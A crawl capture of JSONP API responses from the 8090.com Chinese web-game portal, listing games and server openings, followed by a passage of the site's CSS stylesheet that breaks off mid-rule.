content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17201495000604664909_1767507547964&_=1767507556179
body_size: 280
content:
jQuery17201495000604664909_1767507547964({"status":"1","msg":"success","data":[{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u9738\u8005\u5f52\u6765","tag":"bzgl","time":"1765850400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png","plat":"web","jump":"http:\/\/www.8090.com\/bzgl","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17201495000604664909_1767507547965&_=1767507556179
body_size: 478
content:
jQuery17201495000604664909_1767507547965({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17201495000604664909_1767507547966&_=1767507556180
body_size: 1038
content:
jQuery17201495000604664909_1767507547966({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17201495000604664909_1767507547967&_=1767507556196
body_size: 274
content:
jQuery17201495000604664909_1767507547967({"status":1,"return_code":1,"data":[{"server_version":"3","server_name":"\u7206\u723d\u00b7\u660a\u592936\u670d","start_time":"1767499200","game_name":"\u6597\u7f57\u5927\u96465(h5)","pack_name":null,"game_id":"893","icon":"19577","tag":"dldl5","down_url":"http:\/\/dl.yutang.8090.com\/app.php?s=\/Down\/down\/game_id\/893","iconurl":"http:\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-03-26\/605d3434a4115.png","down_url_1":"\/\/dl.yutang.8090.com\/app.php?s=\/Down\/down\/game_id\/893","iconurl_1":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-03-26\/605d3434a4115.png"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17201495000604664909_1767507547968&_=1767507556197
body_size: 634
content:
jQuery17201495000604664909_1767507547968([{"servername":"\u5012\u659754\u670d","times":"\u4eca\u592911:00","gamename":"\u76d7\u5893\u7b14\u8bb02","gname":"dmbj2","server":"s34610054","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594728\u533a","times":"\u4eca\u592910:25","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1828","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594727\u533a","times":"\u4eca\u592910:20","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1827","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594726\u533a","times":"\u4eca\u592910:10","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1826","indexshow":"0"},{"servername":"\u81f3\u5c0a14\u670d","times":"\u4eca\u592910:00","gamename":"\u81f3\u5c0a\u4f20\u8bf43","gname":"zzcs3","server":"s14","indexshow":"0"},{"servername":"\u53cc\u7ebf73\u533a","times":"\u4eca\u592910:00","gamename":"\u8fdc\u5f81\u4e09\u56fd\u798f\u5229\u7248","gname":"yzsg","server":"s73","indexshow":"0"},{"servername":"\u53cc\u7ebf161\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s161","indexshow":"0"},{"servername":"\u798f\u52297\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s7","indexshow":"0"},{"servername":"\u5947\u8ff9\u5c60\u9f9920\u533a","times":"\u4eca\u592910:00","gamename":"\u9738\u8005\u5f52\u6765","gname":"bzgl","server":"s20","indexshow":"0"},{"servername":"\u89c2\u97f312\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s712","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594725\u533a","times":"\u4eca\u592910:00","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1825","indexshow":"0"},{"servername":"\u626c\u5e0662\u533a","times":"\u4eca\u592910:00","gamename":"\u822a\u6d77\u9738\u4e1a","gname":"hhby","server":"s18500062","indexshow":"0"},{"servername":"\u53cc\u7ebf121\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s137","indexshow":"0"},{"servername":"\u5f02\u517d74\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s174","indexshow":"0"},{"servername":"\u6df7\u6c8c79\u533a","times":"\u4eca\u592910:00","gamename":"\u7ef4\u4eac\u4f20\u5947","gname":"wjcq2","server":"s1179","indexshow":"0"},{"servername":"\u53e4\u5251\u960159\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3512","indexshow":"0"},{"servername":"\u98de\u4ed922\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s22","indexshow":"0"},{"servername":"\u98de\u534755\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s55","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17201495000604664909_1767507547969&_=1767507556257
body_size: 19
content:
jQuery17201495000604664909_1767507547969({"zs":11,"xt":11,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17201495000604664909_1767507547970&_=1767507556277
body_size: 4
content:
jQuery17201495000604664909_1767507547970({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17201495000604664909_1767507547971&_=1767507556300
body_size: 340
content:
jQuery17201495000604664909_1767507547971("<ul><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152406.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5929\u5916\u98de\u4ed92<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/style.css
body_size: 17427
content:
* {
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;outline:none;blr:expression(this.onFocus=this.blur());
}

ul, li {
	list-style: none;
}
.w1200, .content {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
i, em {
	font-style: normal;
}
.c9 {
	color: #9c9c9c;
}
.clear{
	clear:both;
}
.animated {
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5;
	transition: all .5s;
}
body {
	min-width: 1200px;
	background: #f2f2f2;
	color:#3c3c3c;
	font-size:12px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;

}

img{
	vertical-align: middle;
	border:0;
}
body a{
color:#3c3c3c;
}

/*锟斤拷锟斤拷*/
.tw-nav {
	height: 80px;
	width: 100%;
	background: #fff;
	border-bottom: 4px solid #ededed;
	position: relative;
	z-index: 10;
}
.nav-logo, .nav-logo a {
	height: 80px;
	float: left;
	width: 180px;
}
.nav-box {
	height: 80px;
	float: left;
	margin-left: 25px;
	position: relative;
}
.nav-box .nav-line {
	border-bottom: 2px solid #0795ca;
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	font-size: 0;
	width: 87px;
	z-index: 99;
}
.nav-box .nav-line i {
	float: left;
	border-bottom: 2px solid #03b4f5;
	width: 100%;
}
.nav-box li:hover a, .nav-box li.cur a {
	font-weight: bold;
	color: #1183c7!important;
}
.nav-box li {
	float: left;
	height: 80px;
	width: 87px;
	text-align: center;
}
.nav-box li a {
	float: left;
	height: 83px;
	width: 100%;
	color: #666666;
	position: relative;
	font: 16px/83px 'Microsoft Yahei', '\5b8b\4f53';
}
.nav-box li a .vicon {
	width: 35px;
	height: 35px;
	background: url(../images/123.gif) center center no-repeat;
	display:inline-block;
	vertical-align:middle;
	*zoom:1;
	*display:inline;
}
.nav-box li.iphone-game a {
	color: #fe5600;
}

.nav-box li.list-xws {
height: 54px;
}
.nav-box li.list-xws a {
    z-index: 3;
    height: 54px;
}
.nav-box li.xw4 {
position: absolute;
    left: 261px;
    top: 22px;
}
.nav-box li.xw4 a {
    position: absolute;
    left: 0;
    height: 26px;
    line-height: 26px;
    top: 27px;
    font-size: 12px;
}
/*鏂板nav鏍峰紡*/
#nav-box .myDiv {    
    display: none;
    position: absolute;
    left: 268px;
    top: 53px;
    width: 73px;
    border-bottom: 1px solid rgb(0, 0, 0);
    height: 25px;
    }
#nav-box .myDiv a {
    position: absolute;
    left: 0;
    height: 25px;
    font-size: 14px;
    line-height: 25px;
}
#nav-box .myDiv a:hover {
color: #000!important;
}




.hd-search {
	width: 210px;
	height: 33px;
	position: absolute;
	right: 0;
	top: 25px;
	overflow: hidden;
	border-radius: 4px;
	z-index: 99;
}
.hd-search  input:focus {
 outline: none;
}

.hd-search .search-txt {
	float: left;
	height: 30px;
	border: 0px;
	width: 172px;
	text-indent: 14px;
	color: #333;
	font-size: 14px;
	line-height: 31px;
	margin: 1px;
	border: 1px solid #03b4f5;
	border-radius: 5px 0 0 5px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;
}
.hd-search .search-submit {
	position: absolute;
	top: 1px;
	right: 2px;
	height: 32px;
	width: 33px;
	background: #20c3ff url(../images/corner.png) -348px -5px no-repeat;
	border: 0;
	cursor: pointer;
	border-radius: 0 5px 5px 0;
}
.search-rem {
	background: #FFF;
	width: 208px;
	height: 232px;
	position: absolute;
	top: 53px;
	right: 0;
	border-radius: 3px;
	border: 1px solid #f2f2f2;
	display: none;
  overflow: auto;
}
.ss-xl, .ss-xl li {
	width: 100%;
	float: left
}
.ss-xl {
	padding-top: 4px
}
.ss-xl li.on:hover {
  background: #f2f2f2
}

.ss-xl li .ss-xl-on {
	display: none;
	height: 48px;
	padding: 10px 0 10px 16px;
}
.ss-xl-on-a {
	float: left;
	height: 48px;
	margin-left: 10px;
	width: 112px
}
.ss-xl-on-a .ss-name {
	color: #333;
	font-size: 14px;
	padding-bottom: 7px;
	float: left;width:100%;
}
.ss-xl-on-a .ss-jrge {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
    margin-right: 10px;
	
}
.ss-xl-on-a .ss-jrgw {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
}

.ss-xl-on-a .ss-jrge:hover {
	background: #03b4f5;
	border: 1px solid  #03b4f5;
	color:#fff;
}
.ss-xl li .ss-xl-on img {
	float: left;
	height: 48px;
	width: 48px;
	border-radius: 6px;
}
.ss-xl li .ss-xl-mr {
	height: 40px;
	line-height: 40px;
	color: #888;
	font-size: 12px;
	text-indent: 20px;
}
.ss-xl li.on .ss-xl-on {
	display: block;
}
.ss-xl li.on .ss-xl-mr {
	display: none;
}
/*锟斤拷锟斤拷 end*/
.content {
	position: relative;
	top: -176px;
	z-index: 10;
	left: 0;
	right: 0;
	margin: auto;
}
.g-wrap {
	position: relative;
	min-width: 1200px;
	overflow: hidden;
	background-color: #f2f2f2;
}
/*锟斤拷玫锟�*/
.slideBox {
	width: 100%;
	height: 604px;
	position: relative;
	z-index: 9;
	overflow: hidden;
}
.slideBox .hd {
	height: 0px;
	position: absolute;
	left: 0;
	top: 388px;
	z-index: 999;
	width: 100%;
}
.slideBox .hd ul {
/*
	  padding: 0 4px;
    text-align: center;
    position: absolute;
    left: 45%;
    top: -5px;
    height: auto;
    background: #b9b0b0;
    opacity: 0.8;
    filter:alpha(opacity=80);
    border-radius: 10px;
    */
    text-align: center;
    position: absolute;
    left: 50%;
    top: -5px;
    background: url(../images/bgtm2.png);
    width: 160px;
    height: 32px;
    line-height: 32px;
    margin-left: -105px;
}
.slideBox .hd ul li {
	display: inline-block;
	zoom: 1;
 *display: inline;
	vertical-align: middle;
	width: 18px;
	height: 3px;
	margin: 0 5px;
	padding: 10px 0px;
	z-index: 9999;
	position: relative;
	cursor: pointer;
}
.slideBox .hd ul li em {
	width: 18px;
	height: 3px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #434343;
	display: block;
}
.slideBox .hd ul li.current em {
	background: #03b4f5;
	height:5px;
	margin-top:-1px;
}
.slideBox .bd {
	z-index: 99;
	width: 1920px;
	height: 604px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -960px;
}
.slideBox .bd .slide-pic{
	position:relative;
}
.slideBox .bd li {
	width: 1920px;
	height: 604px;
	position:absolute;
	top:0;
	left:0;
	display:none;

}
.slideBox .bd img {
	width: 1920px;
	height: 604px;
	display: block;
}
.slideBox .next, .slideBox .prev {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -35px;
	display: block;
	width: 67px;
	height: 67px;
	background: #FDE701 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next {
	left: auto;
	right: 0;
	background-position: -70px -1px;
}
.slideBox .prev:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -70px -1px no-repeat;
}
.slideBox .prevStop, .slideBox .prevStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -2px -54px no-repeat;
}
.slideBox .nextStop, .slideBox .nextStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -70px -54px no-repeat;
}
/*锟斤拷玫锟� end*/
.mt35 {
	margin-bottom: 35px;
}
.mod {
	height: 295px;
	width: 100%;
	width: 1186px
}
.userlogin-box {
	width: 236px;
	height: 268px;
	padding: 13px;
	border: 1px solid #d2cfcf;
}
.c-wt {
	background: rgba(255,255,255,.5);
	overflow: hidden;
}
/*锟斤拷录*/
.login-block {
	width: 232px;
	position: relative;
	height: 236px;
}
.login-ewm, .login-zh {
	height: 48px;
	width: 48px;
	position: absolute;
	top: -6px;
	right: -10px;
	display: block;
}
.login-ewm {
	background: url(../img/login-ewm.jpg) no-repeat;
}
.login-zh {
	background: url(../img/login-zh.jpg) no-repeat;
}
.login-zh-tit {
	color: #2e2e2e;
	font-size: 16px;
	font-weight: bold;
	width: 100%;
}
.login-zh-dl {
	width: 100%;
	position: relative;
}
.login-dl-error {
	width: 180px;
	height: 32px;
	text-align: center;
	line-height: 32px;
	color: #fe5600;
	font-size: 12px;
	font-weight: 700;
	left: 50%;
	margin-left: -90px;
	top: 23px
}
.login-dl-error, .login-dl-vt {
	background: #FFFBEE;
	border: 1px solid #FECF7B;
	position: absolute;
	border-radius: 3px;
}
.login-dl-vt {
	width: 245px;
	height: 150px;
}
.login-dl-vt p {
	color: #fe5600;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	margin: 20px 0px 10px 0px;
}
.login-dl-vt .login-dl-yzm {
	width: 204px;
	margin: 0 auto;
	height: 30px;
}
.login-dl-vt .login-dl-yzm input {
	background: #FFFFFF;
	border: 1px solid #FECF7B;
	height: 28px;
	width: 110px;
	float: left;
	text-indent: 18px;
	margin-bottom: 0px;
}
.login-dl-vt .login-dl-yzm input:focus {
	border: 1px solid #FECF7B;
}
.login-dl-vt .login-dl-yzm img {
	float: left;
}
.login-dl-vt a {
	background: #FDE701;
	width: 204px;
	margin: 0 auto;
	height: 36px;
	border-radius: 3px;
	display: block;
	text-align: center;
	margin-top: 13px;
	color: #333;
	font-size: 14px;
	line-height: 36px
}
.login-zh-dl input {
	border: 0px;
	line-height: 34px;
	height: 34px;
	width: 180px;
	font-family: "Microsoft Yahei";
}
.login-zh-dl input:focus {
	outline: none;
}
#login-tbzh, #login-tbmm {
	background: url(../images/dl-ico.png) no-repeat;
	border: 1px solid #e8e8e8;
	width: 100%;
	color: #494949;
	border-radius: 3px;
	margin-bottom: 5px;
	text-indent: 40px;
	float: left;
}
#login-tbzh {
	background-position: 9px 7px;
}
#login-tbmm {
	background-position: 9px -41px;
}
#login-tbzh.on {
	background-position: 9px -91px;
	border: 1px solid #474747;
}
#login-tbmm.on {
	background-position: 9px -139px;
	border: 1px solid #474747;
}
.loginewm {
	display: none;
}
.login-zh-dl .tolog-btn {
	background: #03b4f5;
	border: 0px;
	width: 100%;
	height: 36px;
	color: #fff;
	font-size: 14px;
	text-align: center;
	border-radius: 4px;
	cursor: pointer;
}
.tolog-btn:hover {
	background: #1ec1fe;
}
.autolog-box {
	width: 100%;
	height: 25px;
	line-height: 25px;
	margin: 6px 0;
}
.autolog-box label {
	float: left;
	color: #888;
	cursor: pointer;
 *line-height: 50px;
}
.autolog-box label input {
	float: left;
	margin-top: 6px;
	margin-right: 5px;
	width: 15px;
	height: 15px;
	line-height: 15px;
}
.autolog-box a, .link-reg {
	float: right;
	font-size: 12px;
	margin-left: 38px;
}
.autolog-box a {
	color: #888;
}
.link-reg {
	color: #fe5600;
}
.autolog-box a:hover {
	color: #fe5600;
}
.three {
	height: 16px;
	width: 100%;
}
#third_login {
	height: 16px;
	color: #888888;
	margin-top: 15px;
}
.nuser-ts {
	font-size: 10px;
	text-align: center;
	position: absolute;
	z-index: 99999;
	margin-left: 50px;
	margin-top: 10px;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	border-radius: 5px;
	padding: 10px;
	border: 1px solid #ffb83b;
	background-color: #fff;
}
.nuser-ts.password {
	margin-top: 60px;
}
.nuser-ts.mmts {
	margin-top: 40px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.welfare-list {
	width: 242px;
	overflow: hidden;
}
.welfare-list li {
	margin-right: 6px;
	float: left;
}
.welfare-list li a {
	display: block;
	width: 72px;
	height: 66px;
	border: 1px solid #d6d4d2;
	color: #595757;
	text-align: center;
}
.welfare-list li i {
	display: block;
	width: 34px;
	height: 34px;
	margin: 6px auto 2px;
}
.icon-diam {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px 0px;
}
.icon-box {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -4px -103px;
}
.icon-app {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px -44px;
}
.logbox-text {
    text-align: center;
    line-height: 70px;
    color: #888;
    top: 221px;
    position: absolute;
    right: 0px;
}
.logbox-text a {
	color: #008eeb
}
/*锟斤拷陆锟斤拷*/
.log-info dt.user-face-box {
	height: 65px;
	position: relative;
	z-index: 2;
}
.vip-tip {
    width: 220px;
    position: absolute;
    text-align: center;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    border-radius: 5px;
    padding: 12px 0 13px;
    border: 1px solid #ffb83b;
    background-color: #fff;
    left: 50%;
    top: 258px;
    display: none;
    z-index: 20;
    margin-left: 340px;
}
.vip-tip p {
	height: 14px;
	line-height: 14px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.vip-tip .col-ff8d13 {
	color: #ff8d13;
}
.vip-tip-btn {
	width: 155px;
	margin: auto;
	height: 24px;
	padding-top: 8px;
}
.vip-tip-btn a, .vip-tip-btn a:visited {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #6c6c6c;
	background: no-repeat;
	background-position: -263px 0;
}
.vip-tip-btn a, .vip-tip-btn a:visited, .vip-tip-btn a:hover {
	background-image: url(../images/common.png);
}
.phoneBind-tip button.fr {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	background: 0 0;
	border: 0;
	color: #6c6c6c;
	font-family: 微锟斤拷锟脚猴拷;
}
log-info dt.user-face-box {
	height: 74px;
	position: relative;
	z-index: 2;
}
.log-info .u-name {
	width: auto;
	text-align: right;
}
.log-info .line-h24 {
	height: 24px;
	line-height: 24px;
}
.log-info .u-name a.fl, .log-info .u-name a:visited.fl {
	max-width: 89px;
	font-weight: 700;
	overflow: hidden;
	color: #3c3c3c;
	text-align: left;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.log-info .log-info-btn a, .log-info .log-info-btn a:visited {
	width: 63px;
	height: 18px;
